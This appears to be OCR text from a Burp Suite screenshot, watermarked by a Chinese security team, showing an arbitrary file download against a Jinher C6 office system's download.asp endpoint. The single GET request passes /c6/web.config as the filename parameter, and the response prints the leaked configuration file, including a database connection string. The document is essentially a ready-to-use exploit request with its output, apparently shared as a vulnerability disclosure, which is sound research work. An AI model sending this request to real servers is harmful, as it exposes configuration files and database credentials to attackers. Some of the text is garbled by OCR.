 Request
Response
Pretty Raw Hex U2C \n
Pretty Raw Hex Render U2C Unexpected information \n
1 GET /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 01 Jun 2024 22:26:18 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Disposition: attachment; filename=Web.config
7 Content-Length: 9974
8 Content-Type: application/octet-stream; Charset=UTF-8
9 Set-Cookie: ASPSESSIONIDASRSQSDC=GJMJOOMBFKJEJMPECDAPIOCO; path=/
10 Cache-control: private
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <configuration>
14 <configSections>
15 <section name="MicrosoftWebControls"
type="System.Configuration.NameValueSectionHandler, System, Version=1.0.3300.0,
Culture=neutral, PublicKeyToken >
16 </section>
17 </configSections>
18 <MicrosoftWebControls>
19 <add key="CommonFiles" value="/C6/webctrl_client/1_0">
20 </add>
21 </MicrosoftWebControls>
22 <appSettings>
23 <add key="strOleDbConn" value="Provider=SQLOLEDB;Data Source=(local);Initial
Catalog=C6;User ID= ;pwd= ;">
公众号 · 凝聚力安全团队
24 </add>
25 <add key="strAmount" value="0">
26 </add>